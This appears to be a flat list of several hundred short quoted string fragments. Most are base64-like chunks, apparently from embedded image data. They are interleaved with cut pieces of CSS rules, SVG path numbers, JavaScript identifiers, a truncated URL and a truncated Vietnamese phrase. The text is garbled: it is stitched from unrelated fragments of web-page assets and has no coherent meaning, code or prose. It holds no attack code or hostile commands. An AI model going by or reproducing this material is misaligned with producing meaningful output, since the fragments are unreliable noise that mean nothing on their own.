"BSv7RKlHL3", "gqAfAbN4EA", "6gXEvUAAOC", "Ebj+LzGHiA", "MZQr44xCaq", "rdDxD1zh31", "JWZHvWO/6F", "/6F8Zft47c", "RyyH/afYHZ", "60Q9TrHhD1", "RT0AgGN4wA", "xQB9TQjUA8", "B6uX9AQeU5", "R8JNfFb9LN", "cODG9sHlcM", "QIIfT1+rN/", "8mjiGekUMQ", "D9RzfQFQL7", "B06vHtgMOE", "uJiBeoIfqK", "9c3/uH/scO", "CWLxTjW6p3", "NgPOUf/hhP", "RcEtwD6iX1", "SgHAaDqPWk", "G4z8yrPKXS", "oB9UQ/UM/1", "iGnuciQs9x", "-dr-height", "KAAAsHtrR7", "/lD//rk6QN", "eIeAABASi9", "vL3ISfxCKM", "QuXv3BXrYF", "pm4BwAA7JU", "DQnAfGt08C", "h+4vkG9Bv/", "A43vyDqtR4", "IKhJq", "6LexB1WF4h", "8e1gPg2FTn", "/PjEv2C/z/", "Opu/YuYF6m", "1KjtEveZBU", "9DDpihfdfp", "qnbjDzUFRL", "AbRuDYJEjb", "GohxBCdbFA", "bLyau79F5N", "mTAeVN4B6A", "A6QjdZsA56", "zUFRLxoW9Y", "yflBv6AagX", "PkNNkYMg5M", "MzncPZXxDk", "P+n9ls/E9u", "ipvY/GNfH7", "70rXWocDBv", "Xn6Wm34gri", "AeBsOmPCcb", "m/KMagydu3", "3ujJVmXqCe", "7zeeTe9h2u", "1bhXDUO8OY", "s4CarfGOw/", "3uFigagX7B", "Uw6pbb5u6E", "CzCP3RXW9V", "UY7MVCrpHh", "JvmARVfx8N", "BedFve4HiH", "Q2K+1jtxcA", "6VBPjcOUgQ", "8AwCJEvcoO", "GXIqRQw5mh", "Nsp7l4UuOw", "4MzDKgX1IO", "iXpJ1It2iH", "UzcAwDgjLw", "uU5he4Xk87", "PhQiB4XBEa", "5zDgUnGoez", "fp9AvabCTx", "L4vbuBXr4M", "OzZnPycH/M", "EC9QoZoF5z", "c3fCxrc4Nm", "Aw4Z4Zz4xy", "Ac7EPcE/UO", "g6KehfYYXm", "TWHi7OL2BY", "vOrxj1MnEP", "mDzvNmUIz4", "KiXRL1oh6j", "bnqeAQAueF", "gHUA+q1ZgD", "AeoWLoF6pG", "EIFjnyBoaD", "rcJoYRk3/I", "CAa/KABADA", "gHqCH6inFA", "n/R+y2die/", "aynq13l3GA", "MWgM2ToGpX", "VykC6mlGoN", "9ol5lh6jXP", "eBsNAvfvMu", "vAnvj", "iBwWQdXv6q", "NinoAXJ03C", "5zkSFnuc2Q", "T+VTkYrrfl", "Iep1Da4e9W", "/Gd+oNyEw6", "yodAPYsBqH", "RmT5t3ujIF", "XeIeoVh0W9", "sk2ktqJS7Z", "MTv3Z/VzLw", "T3wALN8oRj", "W8qDd8uag3", "Yvtk+xlcDh", "AvsYeHGahX", "J7FANS7tZL", "6+WJ7f9izJ", "03u4ZjiChq", "kzDf+yRwyJ", "Ar3gb90S9A", "QCNRr7JD1G", "dR8tZwKa/G", "7YvSRuRIiy", "hr8nvTu4T2", "L7CHxAzq7W", "6iX28DAD9Q", "ABAQNSr7BD", "4B1JP8QD3X", "PgTqWQxAvV", "rzQDqVc1AP", "HRb3g/Poa0", "UaJeZYeo1z", "453wEnr4eo", "Ldoh63QOi3", "/A01Ju4gGO", "gN39gcLP3A", "GC4GNPHKAa", "7GHaJe9wFR", "GQ96w3dYIO", "dxydrXdNOA", "VAvqYcPM1C", "/tmOoV/R31", "udFPVGvZ17", "uqHCaM7Gti", "e4COrVGEC9", "YAByfqVXaI", "EO9IgYhZ1Y", "3ov/4lQ70v", "ZGKt99tJwF", "OCTqZYOiHg", "EEzlnpx8c9", "GHV/9B1Os5", "x7ol48L+p1", "xlBvSQD1Ct", "JetmgqAcAc", "FvWBe1EsOi", "pwB1GsuAuo", "kC3ETip3TA", "adding: 0;", "PCcbfznTn9", "1AACApTd+N", "4h6ot7VeVF", "qNeaAdSrmo", "BqjXXQDqBf", "AACOxcsdAJ", "BwAA3DOfCA", "gXt4fcEBZf", "geDUII+4B5", "Zq35B/DvVi", "P6hXZQT1ko", "VvJ7cIYB9Y", "1FtAvVwGqN", "JefIeolxwS", "Nq2N/tYF7U", "xeMAHAAA4S", "J+zdzLudfu", "JPcw9XPkCP", "-logo-dr-s", "gH9NwZK136", "vgzFGvPPVd", "6i3QwzUDqA", "ptz4t6ySFR", "vz1EvYp5Ua", "cnbDxjehns", "MuAE9qAYGH", "/+gXt7fGPo", "gDq3VrJ78E", "1b0HzLjBiv", "8Pekdwf3Kf", "AaiHqVHaJe", "2MH9TrvgGo", "BqhXuAjq1R", "NOxPbk6ev1", "1jtEveKwqB", "5sz/j1jTWI", "CeOxyol9CD", "EDOrtZIB63", "QL6sFQCNRb", "gvGmIkf6/L", "md6M5EzVwj", "9GLbAYcJI9", "hHG62Kicsi", "m4vMu8tt5t", "QtH7yIAQ+9", "UNQDAK7Iww", "finally", "/PITQUGlwD", "W9YF7USw6J", "H6jXXRR/CB", "YoGoF+wQ9b", "7RBRET0UfK", "ATTzd02ere", "w6JetmgqAc", "dFsOiXjAv6", "7Yc9TJxDwA", "ANIwPZSEOT", "{\n    --tr", "gXmIPDzNQr", "YE9bIyg3q4", "6d3xRgx1Kv", "ZOL0rxoihX", "+XhRbcRqFf", "eSQqJcNino", "69ydd+osZg", "E/cAAIA98k", "PIfjCGbrKX", "5rYXT8Lp3f", "dzLudfuZdU", "r01QL5/RGP", "BaJesEPU6x", "2NB/JDz6WD", 'ath d="M75', "APeVDoJ7FA", "fPaAx91Mz7", "jhdxQhd79N", "kC95iJQbwH", "VKhXtAPTmD", "3dANQL7CEx", "n6AQL1ChiG", "Q9AACWIupV", "AI7vxc8xAE", "9wNEPVHv6r", "ize) - var", "AAzOIDKQAA", "HQD2LAah3a", "5+RJh/5VGV", "K/GAOq9MkC", "x3XengC3i+", "foBp+8nPL6", "RLeRBzrRAw", "vVKRlAvyQD", "6l2dF/WGl+", "Pu6A/JwOg8", "nDyAiS4mUK", "BUA93u0PP1", "9QoZoF5zEa", "yT1czEA9wQ", "Wi3qQdNgZF", "Txwpj0nT9y", "juPWJVN3F2", "ADAqdbinqg", "6sYkzUEtvV", "ruEPWSQVFv", "+n2E4fl98Y", "Sw6JetmgqA", "iOGejgO0oe", "DjjsDqCf7g", "flBv6AagXm", "Tma70TB/ew", "RVGvZkDUu1", "HnLQerv4BL", "t9wJIHtHEY", "fCAbRuDYM0", "G6zYBz1H84", "bfIficMt5c", "vBRBPlqYHA", "Qz2y0Ln5E4", "YJ7WJlBvYw", "q/sTNK9U76", "UHre/8oX99", "FqePlLnTHq", "Xzol5ySNTL", "GDHUq/sTNK", "AeoVLph3a4", "fP58SZuOBP", "SB9iwqHzMF", "QfWMeUe2en", "slateX(cal", "S9iXe4WCDq", "84L+p1DbTc", "ZQbycD1Osu", "BeAwMncMR7", "hhCX0AOGnC", "+oF9WAoBOo", "IuFWjPDvRA", "KvsEPWaB0U", "V/R318saR9", "1Os6KOpdYI", "nJQ1IuGrxX", "djYJ/2ronJ", "x1xN/Y22aN", "AL2PgqCXCe", "8Ur2rxeHf+", "oA+4t9IhaL", "/nnPzP6tb2", "2/uRfLbJke", "veAqDf5DsV", "399 3.3798", "MO82F5l3l9", "2HebS66w7w", "w5Rr/uAqDd", "fG/PN/3m/+", "wfqfQncIyK", "dDFCvuwDUC", "-left) * -", "s+sZR+vdM8", "7jD7Srzdxi", "VQqBepoRqP", "Ginqh3db7j", "1MtlgHrdBa", "WLQOZz9F4M", "Z/NPbKvAY6", "imeWO4Fwu9", "x9YK27w2IP", "b/D4GWi3kk", "GEEHLrX1X+", "16mHTnKrBk", "nmYE6j0ygH", "UO9L4B4REV", "Yt6wbyolxw", "CBeoUMUK+5", "pVMGKoV1x/", "S+UBveAegE", "IYTeIxZThB", "LZeWoYmp/p", "LfUQS928Qw", "wxg047gygn", "jVvHg44nDE", "dWGe1KRo9v", "jMEEIILaUW", "wIiP32z4e9", "P37Un6nXcI", "eTgao110A6", "CsZQb0kA9Q", "nOzd+bJtS1", "9zT9SrHhD1", "rdDxD1RL2r", "AiFqwb3gHq", "dAGLf", "cIfGFxD1Ju", "3RL2KO0S96", "Xui3o47vPo", "usLpA1BP1m", "cAUOZBBQCA", "BfdYcgZPfQ", "UumHdrikG9", "Xzbs1BlBv0", "8374J7RNQr", "Vz52716OXd", "5LUK9ovMQ7", "7O+N31MAAO", "xL1KjtEveZ", "cWb0AGXjAt", "k5ecMIvSvO", "YrDol4wL+o", "ocsh86ETgN", "YN9W4Xw0Dv", "So7RL2uwaX", "wDjLbUqc/J", "ovP6iX94N6", "AAC4Jz55AA", "gD1gHqt/kp", "y97hX4l7AL", "smAPDwPsY9", "AAAFT44AgA", "zCFrpAuPoI", "CYWY8RQr+6", "Aaol/cHHFC", "Qxie2pV9om", "9bJBUQ+AR+", "ngr79BSBg8", "z+YARHnrvQ", "uyIOORU+By", "N6mho6joZd", "0DDl8BZQFU", "7phZH6mCw7", "yQL3mIlBvA", "F4PJPQiG1H", "xR9lEC9Qga", "CA5/Tf/tZv", "ssKvVvEWCC", "1dDot7mHaK", "QD2E0FvFwo", "T1cMxxBw9e", "VwDg8ES9yg", "2xd8dDv6PW", "3mQlBvAfVy", "3TwLAVOE2M", "S9bJBUQ8Ag", "5sWPEAAAzy", "qnKevHH8sZ", "RcA9UTOOPp", "xoalEP1GwQ", "6ocJozsa2K", "QQin6c//DH", "gXzIt6ySFR", "ZAHAAATtcQ", "634BUW/iDs", "GRL15dxD3A", "BP9jPkyH6g", "193o2hXhXj", "hdO7YowY6t", "py+EE4Cu21", "etEPU6x4Q9", "KTh2aM5+Tg", "nPp9AvWaCq", "s6sYkzUEtv", "jq1f0Jmleq", "L2r8wO/yPO", "h6DxQ453wE", "eFMa+BAX2s", "xtBdEvXvDI", "5TnZ+MuZ/q", "qJfYw8MM1C", "qHZJGQocxD", "kA9QoXQb0a", "Qb/rW5QNQ7", "ryO3FwD5ui", "M8ubjvWu4B", "b1M3AMAYMS", "vwwFekctgq", "O/o9Z38ceY", "SGe8tBPV/K", "NEvYl3uDgs", "3m3KEJ4TM+", "UY2Ke9iyAy", "j3ygD18hnJ", "+IehN3WA2L", "bv5jPMu81F", "FTQO3GHZED", "EUI5Y+BBCC", "ot6Qw8Q9Sb", "zLMu4WL5t0", "pO/07vGOLf", "3FKhXyAD1m", "u+JegAAEHv", "e7uTHUOwB7", "g3vY/HDuvA", "UC+whCQD1Q", "5JColw2Keg", "NCNRDCCFZL", "/aY/mUNmVL", "xehL9QT7i1", "qdQ+cNeq9H", "cH7C/Qw8p8", "IB6t1bye3C", "Q+nAADAIS0", "xnDk95dBFN", "Ubpian6eCQ", "gBrXjFGaN4", "jJAve4CUC+", "VSev0sBxwm", ";\n    inse", "nuc2QM+clK", "29LzDGDTju", "u8fvOXvm5O", "AQAAMCm+eA", "WrmwT", "TUq/sT47vc", "MauIhDE/9r", "9J5idp4Yh5", "EjLYJUOUwY", "&t=", "y18MbK70kl", "yadzV8x8wL", "lQ1BP1wvOi", "DYp6AHBd3i", "v5bwL11tb/", "2lgkDksgNs", "3m3pQjco0/", "EnYlNGSvdZ", "AAh4vinqi3", "h6oXDol4wL", "PQcYjYfmEI", "OoV4Rg5A3q", "q/vHUG/JIP", "5QNQ7ZLBPb", "fHW7+h6jXc", "PXQAAsPA27", "TPgTqWQxAv", "/7nDwf8z6P", "Icc74KT18A", "fIZjaGPmnn", "qNd9A1AvsI", "HvQ/eOSjq3", "c1MZlD5hx/", "AoeIYQ71rb", "ANQL7mFlBv", "iBI4ShwXw7", "mDrHczDHd6", "Ef+/1APaUY", "dQr+pPiu14", "qCf7E4Yc74", "3GIue9Yrtu", "RbQL1cBqjX", "0MModBA/O8", "XuGDerSl+I", "HWdDDoTmzK", "nZ+MuZ/qyu", "XgnoLqJfzg", "querySelec", "1+iuFKb/pn", "0ri3EyhxOG", "UA9oF6rv1K", "json", "e/qw2774xX", "tADRL2Jd7g", "fU2M17z/7p", "BlBP9ncEbj", "Android", "iXsAAOyJl1", "i/3iIiILiU", "vxAKkTPiQG", "nlP6mRioJ/", "0O9x4nchYB", "f//LX2ebyi", "6g3dANQL7C", "9XixECCGEh", "eBCNQDyGE9", "PWt/1h/75y", "6ol7TvKhXN", " 148.25 75", "dWAODQRL3K", "jXPCjqiXp3", "3yH/9V37kH", "f33nMNb9p1", "VMO8m93D1M", "5M5wb59C9P", "E7vpZOL0rx", "Zw+xneG8se", "f4i8HkHgRD", "QvF+JbqXRq", "OR4xZDTkAH", "GJepUdol7z", "oJ5SBNTTjE", "qhwmHrBlbK", "p6fo1KE58z", "k1dio+s3f/", "7f4TzOqwhq", "/fuC/SwKcp", "tZR/NKWw8n", "S86L+oNPUD", "+B2/Swnmtd", "AACux8MRAA", "LxP3AAB4Ni", "/Xc4UC9hB4", "lfk7DF4m6p", "1Nu4Q9boPi", "5xHAvlqfl7", "6QrcZcI76h", "container ", "EHW4OiXrZo", "QHUkzOAes1", "Vu00Mo5p4C", "E1NOMQD2E0", "ljeIeqJeq1", "4AFm+UIxtp", "/gSRgwhauy", "bvicp", "cUJzP6npX8", "HfaVAv7w9c", "Rmlecu/fsZ", "K9QBOqVjFe", "B08QYBN+ug", "tfvh9EJUF6", "uBUMYya/kM", "6hXHBb1gnl", "wTBQ737z7j", "pDDxD1Jt7h", "9fEZj6KNm3", "Yvm3RoDqLd", "CCEUrt/BPa", "O4IgxYqhX9", "6wbWMQrHml", "dhHCLHAYcz", "6XwL3iOhq8", "Nb0z6IzhMg", "/Q35PQUnTo", "kNORyhDTmA", "Y7RL3isKgX", "rs6LesPL9x", "Vui lòng c", "xUUtsVxO76", "nvTgCb7KWy", "QVEPgKt640", "MnEPADizFz", "XLc3PU8EhY", "l5F8r0K0F6", "JGUC97i8A6", "w04DBqa14I", "oF6SAeoVLo", "PVaTKnv1bn", "uvI17ot6OO", "nRb3uA6Lex", "YM9eoYxkO9", "kuAvUWUC+X", "6LqBfNi3pD", "tD4l4JtkXd", "B9zznAaEud", "h4AAHvyYAc", "x+NonNzmTr", "/uAqDd5h8W", "4AAHAx3x79", "Eh+yboXdnD", "pRqAeQmuLl", "TZwj4ieKA8", "UM+RAdST/U", "o5Iu/cWMhu", "NnxB3N69QA", "QvFK9q8phw", "KEVBPMwL1E", "RwZQT/YD9W", "F97Ayg3oZP", "AO2TfmEdXu", "DjcD+wW94T", "vXLJ3/r1vn", "f+4f+9xpyD", "iu96TTyOrH", "B57F0EkTlk", "xQ9Ab3mE5P", "r1bo0DhcAX", "s {\n      ", "ZgTqIYRK4q", "AuPoIyLzLj", "v1kp+D84wo", "ABh6wbWMQL", "axzaZQ8HR/", "RMX/EnxXa+", "e4eKwqHdjh", "ol5plfk7DF", "/9Fw56wzve", "wD3iIiIriO", "0POmQHUA+q", "gn6ol6u82L", "9Ua9nXtQrX", "gB9LAJhH1K", "rJXio3/acw", "DLZIV7QL0G", "mHioOi3gV2", "hrGIXIccDj", "U80wPKe9z8", "IXoXlXDOxj", "bqiXpTd1gN", "d2P7f4TttS", "xRv4iDqDmA", "iXnRe1Bt6g", "4y9n+rO64g", "P6jXfQNQL7", "o0GvWk7rC6", "Bg25TnZ+Mu", "+cAMAmiXqV", "xPjNa9U70o", "uWvJHTWmxi", "9SgFQz2oC6", "94sXCCGELh", "MiRNzAcNCc", "u/JXe0Q0Uz", "Pusb4F6B2A", "bLIThSoV8h", "QA4mw/6AHB", "3Uk2NSJ6jE", "ErWL3APqDe", "aF4LKsS3LL", "w1Fpw7Nmc/", "AAAM/hwxYA", "PCjqiXrheV", "QSOFMBFbAu", "9SbsEAyJeq", "fKgjD", "pgZHWSOk1M", "nXQ2K+4nnW", "IAAAAP5Bt+", "/sGoF5gD0k", "sGdmMxreJR", "iXd3yPuAcA", "ofmOw/wSz8", "dsfItjM4Z6", "Ua5oX9aoGR", "Ofg/Zn0fe4", "GoXfTY/Quj", "XxC3dy/Qw4", "S91byoN3y5", "95w7iHgDsi", "7fsuRQcHIR", "isP8A9Bpwm", "RGV5UBJ1Ct", "HAAol5lh6j", "PL3JHISphA", "3DUC9wB6SA", "Mu/cWMwD1T", "Yi8+5ym3n3", "APaBeawZQr", "L+EG9QhGoV", "+xxsYdcttc", "ae5yJCz3Gb", "Iv4bewghtJ", "CeVG/cE/X2", "Ck7pvnc+JM", "6j1v3gX3iC", "nEAoYQQihd", "3EPQAA2Ccv", "AygXnMRUO8", "E9DIbNO/Sv", "d7Mdh7k9Ub", "Hvln+IEAAD", "8901C150.7", "NH7I+foBp+", "wAnISoV9kh", "rYjFGDPXq/", "+xFTgicBYw", "VJzAC", ' class="al', "dKg6KehfYY", "i2gXs4P6g3", "17z9J5jd1Q", "smdUb7oXIM", "g39ABRb+Id", "d7QL2uIqBe", "1LX1c3180l", "nzw8iQ4UqF", "hNAG+gul/1", "YyuEEwOYg1", "hzeKrZTfZ8", "0DUC+whyQA", "RERV8i8JKE", "7Aj1sivJVp", "Vhi+I27sX6", "89B/OAPXy/", "uK7XTfpxA5", "fv0Xv/pmcx", "R/wqiS6hW1", "wvDUz0rlu4", "D/B6bjgN5w", "9EP8vbUC/F", "fuz2pm3gOo", "xnm3eYi8+5", "AqGc1AfXOD", "zUD9QQ/UE8", "J4POxKYMpS", "KJeZYeo1zw", "xP1Ttqh4qC", "8pAuppRqAe", "Geg44nDFiq", "headers", "CKYyvs4Car", "DqdRcA9ZJ7", "Bp1XFP1Ivv", "Lw6LejR2iX", "2EPUycQ8AY", "bb8yzLv5DP", "5h5gXpIED8", "+yfvL7bD/2", "eur/5z/sZw", "v4wf1um8A6", "jXfQNQL7CH", "eH1rlTr0jh", "zSvVu6ocJo", "RufdP/lXfv", "906S9mBO6Z", "ofeLFwwhhB", "dlLgZXOhMn", "NQOoVzUD9Q", "fYXnHwEW7h", "BgSIntyz5R", "Wof+wT1sfm", "2PZicPDM65", "4BUW/yHYrD", "JHpwgic8h+", "6WozZWGPVE", "q4mYF6xYyE", "YTQ16kI94B", "37 75.74 0", "B/WGw0G9oB", "JQr2QE9ZIM", "1de8/SeY3d", "OOhsfZYIXA", "V7gI6tUYQL", "bEaetkQ/D8", "9QTykC6mlG", "L1KjtEveZB", "7FD1OseEPU", "I/Kb7rNfE4", "JeJu4BAMzn", "Z5t3mIvPuc", "BtvsSgXiHD", "CqAPu9V1gj", "AGycqFfZIe", "/q/GxnBrLz", "B9TQjUA/tJ", "Ku/jJKh+Y7", "vYrlsi3odp", "79YUg3ov/4", "z1DCknOmj+", "8jzrZ1wPid", "3ohT3RL3Be", "+3yPus3aBe", "R+iXs8BUW/", "XQLUC+5hnW", "kd5cxgDWxG", "KRaBeyXgHq", "gtqcwKvvEi", "eAHzqjd8LA", "CKGp+neU/+", "IO9WKvDPan", "RuDYM0r1bt", "7LOdFve15U", "5Qs4cxiCJn", "7gEAZ+dlCA", "AT1aoqP7OH", "tNnzBtheDj", "AGAmLyIA7I", "jcCBjwDn9A", "A9ZJ6+DAD9", "ight: 1.15", "ypj+rK25w2", "aCiKPwT9fP", "seeASBQvUK", "y8UQghV9Av", "MDpJd+xBwA", "RZQL5cB6nU", "DPHQzUS+hB", "OCrECJzEKA", "https://pu", "NQXJNnGG40", "t7QA0S9iXe", "PEqhXyDDkN", "du9+xj7fo+", "2q4LI15t5N", "XXzXLbeuiY", "qHAwb/4i1L", "L1XikeKEJf", "5F1EPAADYi", "vHkxtcKRv/", "oxD9o15RLV", "5so+ReMfE9", "rcA+ol9VAw", "AAIABJREFU", "ej4cvAADY0", "BOpZDEC9Wy", "   font-fa", "lRQihJJXgH", "w+wegniccq", "+ByOGN40ru", "mIT4U8UOlK", "J6XwL3iOip", "mgdFPVEvPC", "1gnrYMY70A", "LmvAQF97C5", "eknUi3ZMiH", "VGg95uO7z6", "/0vstn4nty", "yTDvFi6ad2", "ugno1BlDvl", "jd2iHrdA6L", "DztcPOH0/4", "Juzld711Mt", "MCK6pUC9Qg", "VYQ0jSi14N", "mcaw1Pj35P", "Q79ZKfg/OM", "M6i3kwHqdR", "SURBVNF8ac", "wVS4WxQAAI", "3cU/UO3iHh", "Y8PITRcEtw", "edbPuB4S84", "oUVVgntAPY", "fEphwaDmy9", "UC9b35Qbzg", "pZDjicnN3k", "RyEqYQCpGj", "Qb+gGp+0XE", "rBPQacTj9Q", "eZzNH", "FCnNLgH1BM", "Gl4t6y97hX", "ol7zgLgHAA", "X/S+y2fie3", "ADQAAPJV13", "1osQ3Uu5q9", "ewBRl/alGd", "EALqol7ol6", "AlAvuIeVGd", "teHeE0TODY", "HSzAvUk/0d", "79lM9y8qF/", "fqVXaIes1D", "wL7tFddesv", "4AcIv/xh4A", "TjcPJmc7hv", "M4c0PALgbf", "8GdXxwJn2n", "oBAPfKAwQA", "girqRJEx7b", "AADwLlGvsk", "XqFA6JeNij", "QoYmw71EMu", "B4S84wewD2", "oE9JAGgHqj", "aA7WL7ffQu", "hZ+69c/God", "aAx91Mz7pu", "4B6wT2szKB", "Ihovmy2REQ", "ARD8jiLo3S", "OMR65BvsgS", "L58xGep9Cd", "61167 0.00", "i3rBvKiXHB", "6k3dYDIt6w", "voPJ/xgXzA", "KHiqOPJgZ3", "m9OJkx8w+4", "qjP/9ZviHg", "f8XMC9RDDe", "JeknUi3aIe", "qKR8C9SwGo", "split", "Uh0W94PyEq", "PQ+CHHO+Ck", "srFP9rHtgE", "VRlAvyQD1C", "eVGv+wGinq", "barid31s3B", "ixyxP6DMxs", "xPW9lDGQfP", "AMCevKkDAE", "DNQrZAD1ug", "TDmPPp5T+p", "rFO076on/V", "XMA6F0oBwE", "wXvsUNXHBn", "FkJj6HsWQm", "8Tt3Qv08GH", "N7EAyp59Hz", "vBwRUHxELo", "J/aQ0PRqUN", "7xD1isOiXj", "PWCe/iWYd7", "AAJjBJyIAA", "xwW9YJ5US8", "vSvGiKFe3T", "MO/WFH8y1P", "S3l0wAPVur", "YGHDODOfN4", "1zwo6iVRLz", "6IPkYcVfax", "dZyDcUqFfI", "gD1gntYmUG", "L1CBlCvuwC", "xplorer", "qFfHmATV17", "/qJYdEvWxQ", "/7gKg3cYfV", "8KxhHbL4zQ", "eo1z0g6k2+", "4oGTI6fQz5", "QZAQx7gCA7", "eIeAOyb38g", "EJ5+g1/9wg", "ezCYfJHjDz", "gXiHDkNNcZ", "Udol7zoKiX", "5l3l9vMu4f", "kTcwHDQnAf", "P/Y3QPD/MS", "FYa6iFWDPV", "+L8sBhwFDX", "R1RRxyKnwO", "SOEvl5/Vfi", "MOUC+kB2NB", "nLZfTFzfo/", "5wj4jo/vKg", "ight: 700 ", "kit-user-s", "9paR/cw+oN", "iXhL1ovOi3", "FDUA4Ax3sQ", "oRqIfQePGD", "PMwL1EEIIs", "s0Lj96sBf3", "BQ5QxjKhZD", "KHzKhuuW3u", "HAXNK9W7mh", "a2J09fqw1f", "Q0F91hyBk9", "UG9jB/U674", "l74POE/xRf", "n+YjC5B8GQ", "HzWuQLkb2/", "0Km/x8rw0z", "CfqTdzhZvA", "J6MBQC9Rbo", "86Le0ANEvY", "FP1Gu4Q9RL", "UTkTIBvF9+", "AADuITDQAA", "/57t/wv/3Z", "Dw8vth1wAP", "Gv9Q5Rrzgs", "0TX/I862dc", "UczAvUeGUC", "UE/XC86Le0", "cnNCj7NTGZ", "Adbn5R1KsZ", "Gdcttc3fCx", '"1788" xli', "5K8jP3aoh6", "MIXthq3ebG", "1MnEPAI7vx", "XEdjWxu34W", "7VoKgHAABk", "vz1EvYZ5Ua", "gO0oeY3nFK", "IFOfyO8iRy", "WCe1iZQb2M", "kX0RhBc5Uo", "UDAB9R5+oJ", "8Q4XC0S9YI", "QHsyUd6h0O", "oF7gH1BvVw", "+jqTovwCoJ", "ent;\n    o", "VBvcJ/M4qp", "encaJzRv1d", "aBeIaMh+FE", "r5/A+JewBA", "7n5uL8tJbT", "qbdwh6nUfE", "  stroke-l", "Q4L4NuJnFR", "Aw/9hzNAvb", "dCaIJ", "Hre/8oX998", "UOwB56o0pw", "doh6zYOiXp", "gb6oE5iFYM", "G/79UUM9To", "gE32Ulnvzt", "w4JwZQD05A", "MeQkK7mFzo", "3pXmDgfrXc", "DyQPW95wDj", "PinpJ1IvOi", "ojT8UAACAa", "/Lt9APVaTK", "XMu5oRqIfQ", "W27dx9j3+8", "4hcsr+IXI6", "R3XLb3J2w8", "0OB3lGLYCr", "AMfmZQ8AuC", "wJvpwgXqFD", "HDDjTDoJO3", "p2H/x0HJBb", "cMDAACrEfU", ");\n\n    us", "QQpHiZUcIo", "PZrYjKHzKh", "uzi9gWAsHP", "fMAOqVM4B6", "/P2n2B2Vze", "KiWNmIiYg+", "p5G4HHLIf9", "x+0vvOH/vX", "F6hQxQr7kI", "WS34MzDKgX", "AHtEVBKoV8", "sHAhMPN+Lh", "F/gHkMOUC+", "BPKQLqaUag", "A6Zc+jdIkb", "/U9P/O1TV+", "Gv8w5Rr7TK", "vXQCwUaJeZ", "jgIwVTuyck", "D1ChdBvVTg", "d4h6ol7rHa", "9F791//8//", "FDvQ6G4SXZ", "HhT1RL27O0", "wacN4WxL0G", "qcChcbgA+G", "R1KsZEPVuV", "73999 117.", "Jfcw9XPvCv", "dYMoF7VDNQ", "eoVLn4u1Ps", "8QD3XFwD1E", "BnOjXPoGpV", "k8kDHU62CE", "IYRYhBFCCC", "allenge.js", "woXvFeAeER", "XpyBlBPzgD", "gC7yQALAro", "6CuKHnE8HQ", "KGJ70Lyt2h", "JHDbPzjBI4", "xhQL6gHQyF", "bzDxQJRL9g", "9o1Ub7sVQD", "P9QVAPd7tD", "0419so9tBx", "sCemc1oeJd", "ffuY+z7PeI", "XFDU7bLyau", "Thzcw+YH82", "AFAQ9So7RL", "BYPJFjj/Au", "2HebS4y7y6", "Rum5uep4BA", "rXJ08fWCtu", "9+7OamfcA6", "QatLTPrmoi", "XQDqBfewMo", "vzoAQAwEN4", "g3pDNwD1An", "1S3t4xv7/G", "S+JetEOUa9", "1RD1Gu4Q9Z", "RT9S7e17U6", "4a8ehineeW", "O9L4B4REV1", "RgxFCv4W/c", "s3aBegdgD7", "6Exsypg87z", "0Uz7LyYf+T", "/ZsyMoVh32", "wxtTkktsh6", "8nA9TrLgD1", "Qz2IA6p0ZQ", "3UXGEcfEZl", "HTouFvUm7B", "46UJAJ5A1K", "lowed {\n  ", "EkTlkjjHUK", "mhGohxBC8W", "r2nA321RDw", "PB0UVcSZMm", "YJ/2ronJHD", "oJ7sB+rJfq", "U9AGCUN3IA", "M8AADAzpbf", "odyxuWC/bt", "dTLZYB63QW", "yoAedNYexL", "cuua2FNsf1", "ve4HiHqi3t", "V1pl/g6Dl4", "20Q8VBUe8C", "QmgVsRAghN", "8/rBH3zPVd", "Ddx/Zo05Rb", "9eV/03y/oD", "p6oBwAAR/C", "pBY/mSxsOG", "zOAerK/I3C", "sAVeSgGA3R", "jMA9U80wPK", "DAGM+ZIXB6", "fRnlP/mnii", "cUfzGY3INg", "gurnbAYfMq", "jYX6tJP+Sw", "CAASURBVEG", "4nDxgfc85w", "3MOMNpSpz4", "JkzjHUK2IQ", "EtvVxO76WT", "o7+4oF4hw5", "ANEvcoOUa9", "ckjUywZFPQ", "A9ZJ7uJiBe", "mQHUkzOAes", "ijqAQBwBg9", "4 117.245 ", "x7a3xT+aQv", "9QYCoxJVCE", "vnUaGLYCp4", "q+7inon7nB", "2B63v/0P9a", "P4QAYAAAch", "L8Tg3q7GQF", "TFGDPXq/jH", "Ks8p2337mP", "3pOA6ntp0B", "oV9kh6jUPi", "AQDwsFrjnq", "rH3jAqr9fB", "gHqBPSRmUG", "YN26LhY1Ju", "rv4BL/crB5", "AAAAAAAAAA", "qVXaIes1Do", "6D6jcH+E8z", "euXYJnNYAL", "BpfcQYA7Jq", "E05ZA6hd4s", "AD9cMoB5Qr", "ze) !impor", "vUsBqDerZX", "3BlBP9ncEb", "07vGOLfiUG", "DKBeVxFQ7w", "1hs299E/u4", "xgXzAw4JwZ", "H93OPgH9d7", "YA9hBBCaIx", "gFsQgghNCL", "wAAwF748AI", "I8QcYFzicP", "Oi3rdDxD1R", "pw86dC/KuN", "mr5h5gXrIK", "B+ol9VAwAv", "gXmAPiRnU2", "tical-alig", "DhcAX72sMb", "T1RL2750W9", "AOol9vAwA/", "u4f1MBg25T", "TxuR5tylDe", "Rrzgs6gXzo", "WOCocFcJO8", "eoBAAD3yCc", "S9yg5Rr3lQ", "ZD9Qr1II1N", "/SxT9DTpOB", "2ij0bnqM3o", "BwlDgvgJnd", "L1MnEPAPAy", "70J6h2APfR", "p4WYG6hUzE", "gtdofBZU+L", "RcdDHUq/vH", "2goOnVoznx", "ask-type:l", "h6E+9wsUDU", "jXxEIanflY", "0R0JXkg0aU", "h6hXHBb1gn", "gMwh4AAE9j", "uDgs6t3YIe", "b/lMbE+evl", "gvDCEiRMaV", "I6RhynRRIF", "ub8oxqDJ27", "po/nShkPmH", "GNpSR", "mmgHqZ9ogd", "TWmxiY5yMw", "HgAAZ+HFFw", "ucnLRHCSLH", "0BwY2N7DU3", "Q63BPvxAKk", "wD1AntIAkA", "YxjuKXds+/", "4h65RSZf+Y", "Padu8+xr7f", "vOSTqZYOiH", "CAT/nkAAAA", "gXDAw4Z4bz", "!important", "D4h6E3dYDf", "+bd7oyBZ2J", "AeqNfkB/Wq", "xGo98gA6ik", "jD3FP1Ku8Q", "Ju4w+oCUU/", "ZCYAyC2YRy", "Qv+pPdbPhP", "iU8bkebcpQ", "9+5BwAAfXy", "zXgvCmMfQk", "fWAelX/SlB", "YJOo1HxT1R", "GSvdZx3ltS", "alDUAwCAc3", "d2slvwdnGF", "lCvygjqJRl", 